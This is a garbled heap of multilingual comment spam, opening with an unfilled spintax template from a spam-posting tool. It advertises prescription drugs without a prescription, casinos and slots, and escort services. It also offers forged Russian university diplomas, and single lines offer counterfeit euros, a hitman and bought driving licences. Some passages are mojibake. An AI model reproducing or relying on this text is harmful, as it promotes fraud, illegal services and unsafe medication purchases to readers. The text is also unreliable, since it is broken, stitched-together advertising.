???? {??????????|??????????} {????? ???|???? ??????}, ?? #file_linksC:\Users\Admin\Desktop\file\gsa+bn+Phoenix5k10k20k40k603POP2URLBB.txt”,1,N] {????|???????|?????? ?? ????} {??? ???????????|???????????|???????????} {5 | ??? ???????? ????? ???? ???? ??? {??????? ????|??????????? ????} ??????? ???? ??? ?? {??|??} {??|1}, 4 {????|????} {4 ??????|30 ???}.
buy viagra
Desire to recharge swiftly – pick a sexy babe, gent or transgender!
There is a huge variety of luscious bodies for you – young, pretty, alluring!
Shag their now!
alternative to diltiazem diltiazem er 240 mg pictures diltiazem dosage chart
diltiazem 60 mg tablets max dose of diltiazem daily diltiazem hcl er 240 mg
diltiazem er 300 mg capsule
cost of diltiazem 240 mg buy generic diltiazem tablets diltiazem hydrochloride tablets 180 mg
diltiazem 120 mg 24 hr diltiazem 120 mg generic cost of diltiazem without insurance
рабочее зеркало драгон мани рабочее зеркало драгон мани .
https://telegra.ph/Best-Non-GamStop-UK-Casinos-for-2023-03-27
На сайте https://grillhouse-spb.ru/ закажите звонок для того, чтобы проконсультироваться по поводу покупки беседок-гриль, гриль-домиков. Популярная компания «Гриль Хаус» в течение долгого времени производит и собирает беседки, в том числе, для барбекю, а также саун. Все это потребуется для того, чтобы незабываемо провести время на природе и в кругу друзей, близких людей. Все конструкции выполнены из качественных, надежных материалов, которые являются износостойкими. Прямо сейчас изучите каталог доступных для заказа вариантов.
Извините, очищено
Friss, Steve (March 13, 2007, https://smartlocksmiths.co.uk/forum/profile/NoellaBaxl). “The Stardust Hotel and Casino in capital of excitement has been demolished.”
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://adveingenieria.com/Inicio/1win-todo-sobre-el-casino-en-linea-y-sus-oportunidades/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Drop your opinions and stories in the discussion thread!
1win сайт вход http://1win6053.ru/ .
buying generic zetia without prescription
ed medicines Comprehensive medicine resource. Access medication facts. ed pills that work
Задался вопросом: можно ли на самом деле купить диплом государственного образца в Москве? Был приятно удивлен — это реально и легально!
Сначала искал информацию в интернете на тему: купить диплом повара в москве, купить диплом проводника, купить диплом психолога москва, купить диплом ргсу, купить диплом с занесением в росреестр и получил базовые знания. В итоге остановился на материале: diplomybox.com/kupit-diplom-tekhnikuma-kolledzha-v-lipetske
https://telegra.ph/Guide-to-Casino-Online-No-Gamstop-Options1-03-27
Найден способ избежать преждевременной смерти
https://x.com/___Nikie__/status/1909141697990115541
Улет ваще…
alle solche/ahnlichen Methoden/Optionen haben/besitzen eigene/bestimmte/einige Vorteile/Vorteile/Vor- und Nachteile, und/wobei Sie mussen/mussen/mussen sorgfaltig/sorgfaltig studieren/sich mit Handel vertraut machen https://www.paktiles.net/verdienen-sie-geld-mit-der-affiliate-program/ bevor/bevor implementieren/einsetzen handeln und akzeptieren eine Entscheidung uber eine regulare/uber eine/uber eine Investmentgruppe treffen.
1win,com 1win6005.ru .
Tiger Fortune keeps the good times rolling! fortune tiger
квартира на сутки Гомель https://www.liveinternet.ru/users/mila_eryomina/post509317423/
Пожарный риск – мероприятие по расчету и сопоставлению нормативно допустимой величины пожарного риска с реальной https://www.bragazeta.ru/news/2022/03/17/v-kakix-sluchayax-mozhet-potrebovatsya-ocenka-pozharnyx-riskov/
мостбет официальный сайт мостбет официальный сайт .
mosbet http://mostbet6030.ru/ .
На сайте https://bitovayatechnika.blogspot.com/2025/03/blog-post.html изучите полезную, актуальную информацию, которая касается сплит-систем и того, как правильно их выбрать домой либо в офис. Эти функциональные и умные устройства нацелены на то, чтобы поддержать приятную температуру в помещении. Но для того, чтобы воспользоваться всеми функциями, необходимо правильно выбрать устройство. К важным преимуществам такой техники относят то, что она является энергоэффективной, работает практически бесшумно.
драгон драгон .
I love how Tiger Fortune keeps me engaged. fortune tiger demo gratis
Купить диплом университета по невысокой цене можно, обращаясь к надежной специализированной компании. Приобрести документ университета можно у нас. diplomgorkiy.com/kupit-diplom-bakalavra-s-zaneseniem-v-reestr-8
Tiger Fortune brings the jungle to life! jogo do tigrinho demo
замена заднего кардана замена заднего кардана .
buy generic finasteride prices buy finasteride uk without prescription finasteride 5mg tablets uses
can i purchase generic finasteride without rx how to buy finasteride without rx finasteride topical buy
buy proscar finasteride 5mg
finasteride warnings buy dr reddy finasteride where can i buy finasteride price
get generic finasteride pills wholesale finasteride powder buy finasteride 5mg canada
buy viagra
https://telegra.ph/Non-Gamstop-Casinos-A-Guide-to-Safe-Online-Gaming-03-27
Где приобрести диплом специалиста?
Наша компания предлагаетвыгодно купить диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, водяными знаками, подписями. Диплом способен пройти лубую проверку, даже с использованием профессиональных приборов. Решайте свои задачи быстро и просто с нашей компанией. Приобрести диплом университета! ladymystery.ru/forum/topic.asp?TOPIC_ID=11466
1win sports http://1win13.com.ng/ .
Hire a hitman hire an assassin
1vin казино http://www.1win6054.ru .
Приобрести диплом о высшем образовании!
Приобрести диплом университета по доступной цене возможно, обращаясь к проверенной специализированной фирме. Быстро купить диплом о высшем образовании: diplomk-vo-vladivostoke.ru/ofitsialnij-diplom-s-zaneseniem-v-gosudarstvennij-reestr
Приобрести диплом любого университета!
Мы предлагаем документы институтов, расположенных в любом регионе РФ. Дипломы и аттестаты выпускаются на “правильной” бумаге самого высокого качества: flughafen-jobs.com/companies/aurus-diploms
Мы изготавливаем дипломы любой профессии по приятным тарифам. Дипломы производят на подлинных бланках Заказать диплом института diplomaz-msk.com
дайвинг хургада
Falschgeld kaufen Verkauf Euro wo man gefalschte Scheine kaufen kann
Где приобрести диплом специалиста?
Купить диплом университета по доступной стоимости вы сможете, обращаясь к надежной специализированной фирме.: diplompro.ru
long-term house rental bucharest https://www.rapitorimania.ro/forum/marele-bazar-f18/case-moderne-de-inchiriat-langa-bucuresti-t938.html/ .
This online casino’s Tiger Fortune is a masterpiece. fortune tiger 777
Где приобрести диплом по нужной специальности?
Мы предлагаем максимально быстро приобрести диплом, который выполняется на бланке ГОЗНАКа и заверен печатями, штампами, подписями. Документ способен пройти лубую проверку, даже с применением специальных приборов. Достигайте свои цели быстро и просто с нашей компанией.
Приобрести диплом о высшем образовании diplom-kaluga.ru/kupit-diplom-farmatsevta-16/
квартира на сутки Гомель https://www.bizmakersamerica.org/blog/%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BE%D0%BF%D1%8B%D1%82-%D0%B0%D1%80%D0%B5%D0%BD%D0%B4%D1%8B-%D1%87%D0%B5%D1%80%D0%B5%D0%B7-myrent
Мы предлагаем дипломы любых профессий по приятным тарифам. О преимуществах приобретения документов в нашем сервисе
Вы заказываете документ в надежной и проверенной временем компании. Это решение позволит сэкономить не только много денег, но и ваше время.
На этом преимущества не заканчиваются, их куда больше:
• Документы печатаются на настоящих бланках с печатями и подписями;
• Можно заказать дипломы любого ВУЗа РФ;
• Стоимость в разы ниже чем довелось бы заплатить за обучение в ВУЗе;
• Удобная доставка как по Москве, так и в другие регионы РФ.
Приобрести диплом о высшем образовании– http://worlddiary.co/read-blog/9977_kupit-attestat-o-srednem-obrazovanii.html/ – worlddiary.co/read-blog/9977_kupit-attestat-o-srednem-obrazovanii.html
Вот этого я ждал! Огромное спасибо!
The minimum age for gaming bingo or poker is eighteen years at that hour as for games at the tribal https://40th.jiuzhai.com/home.php?mod=space&uid=3377835&do=profile&from=space in Florida, you must become at least 21 years old to play on electronic slot machines |machines}.
WhatsApp вводит новую функцию https://x.com/Ruslansavalv/status/1909195435446595720
купить диплом бакалавра в красноярске diplomys-vsem.ru .
where buy cheap zebeta for sale
The online rush kicks—stay cool! plinko
I can play Tiger Fortune all day and not get bored. jogo do tigrinho demo
Горкинское кладбище https://gorkinskoe.ru одно из старейших в Видном. Подробная информация: адрес, как доехать, порядок захоронений, наличие участков, памятники, услуги по уходу.
https://law5.ru/
https://telegra.ph/Top-Non-Gamstop-Casinos-for-Unrestricted-Gaming-03-27
cost of vardenafil Drug overview available. Comprehensive medicine resource. best ed meds
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://bluesky-mi.com/1win-todo-sobre-el-casino-en-linea-y-sus-oportunidades/
How Online Casinos Keep Players Engaged
Bonuses and special offers make online gambling even more enticing. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
Откройте новые горизонты с нашими финансовыми продуктами! Мы предлагаем разнообразные кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете покупку жилья, автомобиля или оплату образования? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Альфа-Банк – Кредит Наличными в Шахтах
Witamy w SlottyWay Kasyno – wiodącej, w pełni licencjonowanej platformie gier online, łączącej najnowocześniejsze rozwiązania technologiczne z doskonałą i przyjazną obsługą klienta. Nasza biblioteka gier jest niezwykle bogata i zróżnicowana – od klasycznych automatów z klimatem tradycyjnych kasyn, przez najnowsze sloty wideo, aż po nowoczesne gry stołowe na żywo z krupierami, które zapewnią Ci wrażenia rodem z prestiżowych salonów gier: Slottyway Casino. Stawiamy na pełne bezpieczeństwo i transparentność. Nasze zaawansowane systemy ochrony, w połączeniu z szyfrowaniem SSL, gwarantują ochronę Twoich danych osobowych i finansowych. Współpracujemy wyłącznie z uznanymi dostawcami oprogramowania i stosujemy rygorystyczne standardy bezpieczeństwa.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede oyunu para kazanma, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
This casino’s Tiger Fortune slot never gets old. fortune tiger demo gratis
На сайте https://ptne.ru/ получите бесплатную консультацию по вопросам продажи недвижимости. Вы сможете воспользоваться такой услугой, как оперативный выкуп различной недвижимости в Санкт-Петербурге. При этом получить аванс вы сможете в день обращения. Агентство оказывает такие услуги, как: выкуп квартир, долей, займ до продажи. Выкуп происходит за свои средства, сделка является прозрачной. Адвокаты оказывают полное юридическое сопровождение, консультационную помощь. Если документов не хватает, то их соберут максимально быстро.
I wish online eased bets—low go! Betclic
На сайте https://xn—-7sbjhqn0bhjc0lk.xn--p1ai/ получите юридическую консультацию по различным вопросам. Компания работает как с физическими, так и частными лицами. На все услуги установлены привлекательные расценки, чтобы воспользоваться ими смог каждый. Предприятие работает в этой сфере более 11 лет. В команде трудятся 11 специалистов, которые справятся с задачей независимо от сложности. К вашим услугам досудебный юрист, досудебное урегулирование, кредитный, семейный юрист, решение страховых споров.
вива блю резорт энд дайвинг хургада
1вин официальный мобильная http://1win6054.ru/ .
1win site 1win site .
что такое 1win 1win6005.ru .
Trix — это современная игровая платформа, предлагающая широкий выбор игр, от классических слотов до живых столов с настоящими дилерами. Здесь вы найдёте интерактивный интерфейс, высококачественную графику и щедрые бонусы для новых и постоянных игроков тут
I recommend Tiger Fortune to anyone who loves slots. jogo do tigrinho demo
I lost big online—reboot now! plinko
offer cleocin now cleocin phosphate uses cleocin liquid how supplied
cleocin is a form of what antibiotic do woynd fever cleocin cleocin used for chlamydia
cleocin cream for body odor
cleocin cause yeast infection cleocin side effects vaginal cream cleocin phosphate pfizer
cleocin hcl side effects cleocin nursing considerations cleocin gel italia
buy viagra
Заказать диплом ВУЗа по невысокой цене можно, обращаясь к проверенной специализированной фирме. Приобрести документ о получении высшего образования можно в нашей компании. asxdiploman.com/kupit-diplom-o-visshem-obrazovanii-s-zaneseniem-v-reestr-17
https://telegra.ph/Discover-Non-Gamstop-Casinos-Benefits-in-2021-03-27
I hit a jackpot on Tiger Fortune last week – unbelievable! fortune tiger
купить встраиваемый сейф
драгон мани выигрыши https://dragon-money10.com .
1win ракета https://1win6006.ru .
производство карданных валов производство карданных валов .
сейф для гостиницы
охотничьи сейфы
На сайте https://rodinasportsclub.com/ вы найдете информацию, которая касается спортивно-развлекательного клуба «Родина». Каждый желающий получает возможность записаться на тренировку по боксу, которая подходит как новичкам, так и более опытным спортсменам. Вас заинтересуют тренировки по рукопашному бою. Перед вами расписание предстоящих матчей на апрель. Ознакомьтесь с ними сейчас, чтобы построить планы. Также имеются и отчеты по прошедшим соревнованиям. Опубликованы разные новости из жизни клуба.
cost cheap tofranil without insurance
драгон мани демо dragon-money11.com .
а мне нравится… классно…
these rooms with a view of the canyon have two queen-size beds, euro bed linen, large shower cabins http://www.rohitab.com/discuss/user/2633601-judithqkw3/ and free router.
На сайте http://air-lte-proxy.ru ознакомьтесь с рейтингом прокси серверов. Этот рейтинг позволит вам подобрать оптимальный вариант для комфортной работы и сохранения конфиденциальности. Этот рейтинг является честным, справедливым, объективным, а потому поможет принять правильное решение, ознакомиться с техническими характеристиками. Эти прокси идеально подходят для самых разных целей. Здесь есть приватные, динамичные мобильные серверы, а также резидентские. Напротив каждого варианта имеются отзывы пользователей, которые уже воспользовались прокси.
https://vc.ru/
Привет тем, кто умеет видеть суть!
Чат GPT в Telegram — ваш помощник для продуктивности. Создавайте email-рассылки, генерируйте тесты для онлайн-курсов или анализируйте криптовалютные тренды. Для авторов — чат GPT сюжеты с неожиданными поворотами, для игроков — стратегии для сложных игр. Попробуйте чат GPT для личностного роста: подборка книг, вдохновляющие цитаты и планировщик привычек в одном инструменте!
Узнать больше: https://talkchatgpt.com/
реферат чат gpt чат gpt оф сайт чат гпт бесплатный
сайт для сокращения текста без потери смысла
Вдохновение рядом — просто воспользуйтесь им!
1вин сайт https://1win6054.ru/ .
best ed treatment Get drug details. Pill guide here. over the counter ed pills that work fast
how to bet on 1win https://www.1win13.com.ng .
На сайте https://apostolidi.ru/ вы найдете всю полезную информацию, касающуюся торгов на бирже, а также финансов. Здесь также вы найдете и прогнозы по валютным парам от экспертов, которые работают на совесть. Обязательно публикуются свежие, интересные и информативные записи, которые будут полезны всем без исключения. Также представлен и курс доллара, о котором нужно знать инвесторам. На этом портале вы получаете возможность пообщаться с единомышленниками, задать им вопрос, узнать много нового, интересного.
long-term house rental bucharest http://www.www.rapitorimania.ro/forum/marele-bazar-f18/case-moderne-de-inchiriat-langa-bucuresti-t938.html/ .
mostbet kg http://mostbet6030.ru .
Всё о Казахстане https://tr-kazakhstan.kz история, культура, города, традиции, природа и достопримечательности. Полезная информация для туристов, жителей и тех, кто хочет узнать страну ближе.
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://ojandt.com/blog/2024/12/26/descubre-la-emocion-total-con-los-mejores-bonos-y-juegos-en-el-casino-online-1win/
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
https://telegra.ph/No-Deposit-Bonus-Casinos-Not-on-GamStop-03-27
https://retrotok.ru/catalog/lampy-edisona/
dragon мани dragon мани .
I love the tiger vibes in Tiger Fortune. fortune tiger 777
Проект Streetwear российским брендам уличной одежды посвящен. Постоянно исследуем рынок и стараемся предоставить вам актуальную информацию. Рассказываем, сколько опубликование в каталоге стоит. Каждый бренд проходит модерацию перед публикацией на сайте. Ищете russian streetwear? Rustreetwear.ru – здесь можно узнать больше о проекте. Поддержать российских производителей и дизайнеров – это наша миссия. Если бренд знаете, которого в нашем каталоге нет, либо сотрудничество хотите предложить, позвоните нам. Мы для новых идей всегда открыты!
Tiger Fortune’s gameplay is always thrilling. fortune tiger 777
The slot rush online pulls—watch it! plinko
1win 1win6006.ru .
buy viagra
Tiger Fortune’s payouts keep me smiling. fortune tiger bet
Wow that was odd. I just wrote an incredibly long comment but after I clicked submit my comment didn’t appear. Grrrr… well I’m not writing all that over again. Regardless, just wanted to say excellent blog!
https://smotri.com.ua/vybir-skla-dlya-far-avto-yak-ne-pomylitys-pry-pokupci
Быстро и просто заказать диплом университета!
Мы изготавливаем дипломы любой профессии по приятным ценам— diplomt-v-samare.ru/kupit-diplom-o-visshem-obrazovanii-s-zaneseniem-v-sistemu/
dragon money casino регистрация dragon money casino регистрация .
gsa ser captcha breaker
I recommend Tiger Fortune to anyone who loves slots. tigrinho demo
where can i get cheap co-amoxiclav price can i get co-amoxiclav pill can i order co-amoxiclav without rx
can i order co-amoxiclav without insurance buying generic co-amoxiclav without rx how to buy cheap co-amoxiclav without dr prescription
can i get co-amoxiclav no prescription
how to buy co-amoxiclav no prescription how can i get co-amoxiclav without prescription can i get generic co-amoxiclav pill
where can i get cheap co-amoxiclav no prescription can i purchase generic co-amoxiclav no prescription can i order generic co-amoxiclav tablets
На сайте https://t.me/rahvalskiy вы сможете ознакомиться с информацией о компании, которая занимается продвижением сайтов «под ключ». Вы сможете воспользоваться всеми комплексными рекламными услугами. В компании работают лучшие, компетентные сотрудники с огромным стажем, а потому они реализуют проект любой сложности и по лучшей стоимости. Для сотрудников нет неисполнимых задач. Они работают независимо от темы проекта и в строго указанные сроки. Можете не сомневаться в том, что получите результат, на который рассчитывали.
мостбет авиатор https://www.severussnape.borda.ru/?1-4-0-00000505-000-0-0-1743260265 .
Hello I am so thrilled I found your blog, I really found you by accident, while I was looking on Aol for something else, Nonetheless I am here now and would just like to say thank you for a tremendous post and a all round thrilling blog (I also love the theme/design), I don’t have time to browse it all at the moment but I have book-marked it and also added your RSS feeds, so when I have time I will be back to read a great deal more, Please do keep up the superb b.
https://abank.com.ua/priobryetyeniye-topa-dlya-gyel-laka-nub-syekryet-stoykogo-manikyura
Купить диплом ВУЗа по невысокой цене можно, обращаясь к проверенной специализированной компании. Заказать документ института можно в нашей компании. diplomj-irkutsk.ru/kupit-diplom-s-zaneseniem-v-reestr-29
На сайте https://vezuviy.shop/ вы сможете приобрести чугунные, стальные банные печи, нержавеющие, а также в облицовке, печи-камины, отопительные, каминные топки, дымоходы, порталы и многое другое. Вся продукция от производителя, а потому наценки очень маленькие. Такая техника считается идеальной не только с целью обогрева помещения, но и оформления пространства. А самое главное, что она отличается долгим сроком службы, надежностью из-за того, что в работе использовались высокотехнологичные, проверенные материалы.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Купить диплом о высшем образовании !
Покупка диплома ВУЗа России в нашей компании – надежный процесс, так как документ заносится в государственный реестр. Купить диплом об образовании asxdiplommy.com/kupit-diplom-cherez-reestr-bistro-i-bezopasno-7
сейф взломостойкий купить
драгон мани демо http://www.dragon-money10.com .
Kvalitni nabytek v Praze https://www.ruma.cz/ stylove reseni pro domacnost i kancelar. Satni skrine, sedaci soupravy, kuchyne, postele od proverenych vyrobcu. Rozvoz po meste a montaz na klic.
The tiger symbols in Tiger Fortune are so cool! tigrinho demo
The casino’s Tiger Fortune slot has great winning potential. fortune tiger
купить университет диплом
The innovative feel of Elon Casino keeps me hooked.
elon casino
win 1 http://1win6006.ru/ .
Мы можем предложить дипломы любых профессий по приятным ценам. Цена будет зависеть от определенной специальности, года выпуска и университета. Стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы документы были доступными для большинства граждан. диплом повара купить
драгон мани топ https://dragon-money11.com/ .
Купить документ о получении высшего образования вы имеете возможность в нашей компании в столице. diplom4you.com/kupit-diplom-kolledzha-22
Купить права
A phone number in the modern world is a second passport. A huge number of services, messengers, social networks, banking are tied to a phone number, and telephone communication is an integral part of business development https://svodnews.kr.ua/virtualnyj-nomer-ukrainy-komu-i-kogda-budet-interesen.html
where to buy cheap secnidazole no prescription
buy viagra
сейфы для гостиничных номеров
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. While land-based venues have space constraints, online casinos provide an endless assortment of games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://filminmauritania.com/1win-la-eleccion-de-los-jugadores-en-apuestas-y-casinos-online/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
Хочу поделиться своим опытом по заказу аттестата ПТУ. Думал, что это невозможно, и начал искать информацию в интернете по теме: купить диплом после 9 класса, купить копию диплома о высшем образовании, купить легализацию диплома, куплю диплом доме, можно купить диплом москве. Постепенно углубляясь в тему, нашел отличный ресурс здесь: [url=http://diplomybox.com/kontakty/]diplomybox.com/kontakty[/url]
I love the tiger vibes in Tiger Fortune. fortune tiger bet
I hit a low online—rest up! betonred
На сайте https://pohudetlegko.ru/ представлена исчерпывающая, актуальная и полезная информация о том, как похудеть правильно, без вреда для организма и максимально эффективно. На сайте вы найдете вдохновляющие истории, советы звезд, которые выглядят младше своего возраста. Есть рецепты блюд, которые созданы из полезных, вкусных ингредиентов. Но при этом они помогут скинуть вес и привести себя в форму к летнему сезону. Рецепты простые и быстрые, а потому справиться с приготовлением пищи сможет каждый. Описаны и упражнения, обертывания для похудения.
The animations in Tiger Fortune are stunning. tiger fortune
This platform is a hit with Elon Casino.
elon casino
Feringer.shop -интернет-бутик, который продажей печей для саун и бань занимается. Часто устраиваем акции для привлечения новых покупателей. Вы можете на выгодные приобретения печного оборудования рассчитывать. Расширяем выбор и улучшаем свой сервис. Ищете малютка ферингер? Feringer.shop – здесь есть отзывы и каталог, в котором имеются доступные разновидности печного оборудования. Оцените параметры каждой модели. Мы учитываем все потребности и желания наших клиентов. Всегда готовы проконсультировать вас по всем вопросам.
The payouts at Elon Casino are fast and impressive.
elon casino
The bonuses in Tiger Fortune are so exciting! fortune tiger bet
Elon Casino’s payouts are fast and reliable.
elon casino
online pharmacy no prescription
where to buy generic caduet can i get generic caduet pill where buy generic caduet price
can i order generic caduet without prescription buying generic caduet online buy caduet without dr prescription
cost of generic caduet pill
buying generic caduet online where can i get caduet without dr prescription cost generic caduet for sale
order caduet pill how can i get caduet without a prescription where to buy cheap caduet without prescription
Смотреть здесь r7casino
Офіційний сайт 1win visitkyiv.com.ua/ спортивні ставки, онлайн-казино, покер, live-ігри, швидкі висновки. Бонуси новим гравцям, мобільний додаток, цілодобова підтримка.
Elon Casino’s gameplay is fierce and fast.
elon casino
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Мишень из ниобия для распыления
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
РџРѕРєРѕРІРєР° прямоугольная РёР· конструкционной стали 105×140 СЃС‚.35 Конструкционная прямоугольная РїРѕРєРѕРІРєР° – высококачественные материалы для создания прочных Рё надежных конструкций. Рзготовленная РёР· высококачественных материалов СЃ применением передовых технологий, эта продукция обладает отличной прочностью, устойчивостью Рє РёР·РЅРѕСЃСѓ, Рё находит широкое применение РІ машиностроении Рё строительстве.
